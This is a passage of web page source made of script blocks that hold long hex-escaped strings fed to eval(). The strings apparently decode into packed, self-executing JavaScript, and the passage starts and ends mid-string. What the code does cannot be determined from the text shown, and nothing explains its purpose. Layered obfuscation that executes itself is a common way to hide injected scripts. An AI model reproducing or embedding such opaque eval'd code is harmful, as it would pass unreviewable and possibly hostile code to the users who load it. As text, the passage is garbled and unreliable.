\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x70\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x46\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x49\x28\x31\x43\x2c\x31\x42\x2c\x31\x62\x2c\x31\x45\x2c\x31\x41\x2c\x31\x5a\x29\x7b\x31\x41\x3d\x31\x49\x28\x31\x62\x29\x7b\x31\x48\x28\x31\x62\x3c\x31\x42\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x62\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x42\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x45\x5b\x31\x62\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x41\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x33\x44\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x37\x32\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x32\x34\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x32\x33\x7c\x78\x37\x36\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x41\x7c\x78\x32\x36\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x33\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x5f\x30\x78\x36\x37\x65\x32\x7c\x78\x34\x38\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x78\x35\x37\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x45\x7c\x78\x35\x38\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x35\x41\x7c\x78\x35\x35\x7c\x78\x32\x41\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x35\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x32\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x31\x7c\x78\x33\x46\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x34\x7c\x78\x35\x46\x7c\x78\x34\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x39\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_teN4q9);
  //]]>
</script>
<script>
//<![CDATA[


var _wrmbUC= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\